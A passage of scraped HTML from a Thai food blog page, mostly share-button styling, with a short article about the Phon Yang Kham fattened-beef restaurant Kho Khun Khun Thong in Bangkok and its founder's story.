.td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">แบ่งปัน</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook external" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.dooasia.com%2Fcentral%2Fbangkok%2F%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2582%25e0%25b8%2584%25e0%25b8%2582%25e0%25b8%25b8%25e0%25b8%2599-%25e0%25b8%2584%25e0%25b8%25b8%25e0%25b8%2593%25e0%25b8%2597%25e0%25b8%25ad%25e0%25b8%2587%2F" title="Facebook"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B9%82%E0%B8%84%E0%B8%82%E0%B8%B8%E0%B8%99+%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%97%E0%B8%AD%E0%B8%87+%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%A2%E0%B8%B2%E0%B8%87%E0%B8%84%E0%B8%B3+%28%E0%B8%99%E0%B8%A7%E0%B8%A5%E0%B8%88%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%A3%E0%B9%8C+21%29&url=https%3A%2F%2Fwww.dooasia.com%2Fcentral%2Fbangkok%2F%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2582%25e0%25b8%2584%25e0%25b8%2582%25e0%25b8%25b8%25e0%25b8%2599-%25e0%25b8%2584%25e0%25b8%25b8%25e0%25b8%2593%25e0%25b8%2597%25e0%25b8%25ad%25e0%25b8%2587%2F&via=dooasiatrips" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.dooasia.com/central/bangkok/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%82%e0%b8%b8%e0%b8%99-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%97%e0%b8%ad%e0%b8%87/&amp;media=https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-16.jpg&description=%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B9%82%E0%B8%84%E0%B8%82%E0%B8%B8%E0%B8%99+%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%97%E0%B8%AD%E0%B8%87+%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%A2%E0%B8%B2%E0%B8%87%E0%B8%84%E0%B8%B3+%28%E0%B8%99%E0%B8%A7%E0%B8%A5%E0%B8%88%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%A3%E0%B9%8C+21%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp external" href="https://api.whatsapp.com/send?text=%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B9%82%E0%B8%84%E0%B8%82%E0%B8%B8%E0%B8%99+%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%97%E0%B8%AD%E0%B8%87+%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%A2%E0%B8%B2%E0%B8%87%E0%B8%84%E0%B8%B3+%28%E0%B8%99%E0%B8%A7%E0%B8%A5%E0%B8%88%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%A3%E0%B9%8C+21%29 %0A%0A https://www.dooasia.com/central/bangkok/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%82%e0%b8%b8%e0%b8%99-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%97%e0%b8%ad%e0%b8%87/" title="WhatsApp"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p><a href="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-9.jpg"><img decoding="async" fetchpriority="high" class="size-full wp-image-29885 aligncenter" src="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-9.jpg" alt="" width="800" height="518" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-9.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-9-300x194.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-9-768x497.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-9-696x451.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-9-649x420.jpg 649w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-10.jpg"><img decoding="async" class="size-full wp-image-29884 aligncenter" src="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-10.jpg" alt="" width="800" height="533" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-10.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-10-300x200.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-10-768x512.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-10-696x464.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-10-630x420.jpg 630w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p>ดูเอเซียเอาใจคนทานเนื้อ !! พาเพื่อนๆ ไปทานเนื้อโคขุน โพนยางคำเจ้าแรกของเมืองไทย .. ยุคสมัยนี้ใครไม่รู้จักโคขุน โพนยางคำก็คงจะเชย โดยเฉพาะคนชอบทานเนื้อ แฟนพันธ์แท้เนื้อโคขุน โพนยางคำ ,, วันนี้ดูเอเซียจัดหนัก พาเพื่อนๆ ไปทานเนื้อโคขุนโพนยางคำเจ้าแรกของเมืองไทย ที่ตอนนี้เค้าเปิดไป 9 สาขาแล้ว แต่เราจะพาไปทานร้านแรก ต้นตำรับ กำเนิด : โคขุน คุณทอง โพนยางคำ</p>
<p><a href="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-11.jpg"><img decoding="async" class="aligncenter wp-image-29883 size-full" src="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-11.jpg" alt="" width="800" height="450" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-11.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-11-300x169.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-11-768x432.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-11-696x392.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-11-747x420.jpg 747w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-12.jpg"><img decoding="async" loading="lazy" class="wp-image-29882 size-full aligncenter" src="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-12.jpg" alt="" width="800" height="600" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-12.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-12-300x225.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-12-768x576.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-12-80x60.jpg 80w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-12-265x198.jpg 265w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-12-696x522.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-12-560x420.jpg 560w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p style="text-align: left;">จากตำนานเกิดขึ้นเมื่อ 7 ปีที่แล้ว มีร้านอาหารอีสานเล็กร้านหนึ่งเกิดขึ้นโดยคุณทอง เกรียงศักดิ์ อภิวาทนสิริ ได้ส่งน้องชายไปเรียนทำอาหารอีสานเพื่อที่จะเปิดร้าน เพราะจะได้นำเนื้อโคขุนคุณภาพที่คุณทองมีฟาร์มอยู่ที่สกลนคร และนำเนื้อโคขุนโพนยางคำที่ชำแหละเองกว่า 15 ปี ส่งไปตามซุปเปอร์มาร์เก็ต โรงแรม อยู่แล้ว แต่มีบางชิ้นส่วนที่ลูกค้าไม่ต้องการ คุณทองเลยคิดว่าเนื้อคุณภาพบางส่วนนี้น่าจะเกิดประโยชน์ได้ เพราะเป็นเนื้อชั้นดีล้วนๆ</p>
<p style="text-align: center;"><a href="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-4.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-29869" src="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-4-300x225.jpg" alt="" width="300" height="225" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-4-300x225.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-4-768x576.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-4-80x60.jpg 80w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-4-265x198.jpg 265w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-4-696x522.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-4-560x420.jpg 560w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-4.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-5.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-29868" src="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-5-300x225.jpg" alt="" width="300" height="225" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-5-300x225.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-5-768x576.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-5-80x60.jpg 